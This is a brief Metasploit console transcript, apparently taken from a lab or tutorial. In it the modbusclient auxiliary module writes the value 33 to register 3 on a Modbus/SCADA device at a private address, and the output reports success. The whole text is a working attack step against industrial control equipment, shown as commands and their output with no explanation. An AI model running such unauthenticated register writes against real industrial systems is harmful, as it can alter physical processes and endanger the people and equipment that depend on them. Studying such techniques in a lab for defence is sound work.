 msf5 auxiliary(scanner/scada/modbusclient) > set action WRITE_REGISTER
action => WRITE_REGISTER
msf5 auxiliary(scanner/scada/modbusclient) > set DATA_ADDRESS 3
DATA_ADDRESS => 3
msf5 auxiliary(scanner/scada/modbusclient) > set DATA 33
DATA => 33
msf5 auxiliary(scanner/scada/modbusclient) > run
[*] 192.168.1.4:502 - Sending WRITE REGISTER...
[+] 192.168.1.4:502 - Value 33 successfully written at registry address 3
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/scada/modbusclient) >